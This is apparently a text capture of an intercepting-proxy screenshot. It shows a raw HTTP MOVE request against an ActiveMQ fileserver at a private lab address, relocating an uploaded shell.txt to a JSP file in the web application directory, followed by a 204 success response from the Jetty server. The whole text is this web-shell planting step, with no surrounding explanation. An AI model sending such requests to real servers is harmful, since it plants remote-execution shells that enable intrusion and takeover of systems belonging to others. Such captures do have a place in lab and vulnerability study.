 Send
Cancel
< ▼
> ▼
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 MOVE /fileserver/shell.txt HTTP/1.1
2 Destination: file:///opt/activemq/webapps/api/shell.jsp
3 Host: 192.168.40.77:8161
4 accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 0
10
11
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5